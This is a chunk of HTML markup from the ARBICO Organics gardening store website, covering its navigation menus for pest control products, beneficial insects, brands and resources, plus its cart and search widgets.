    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         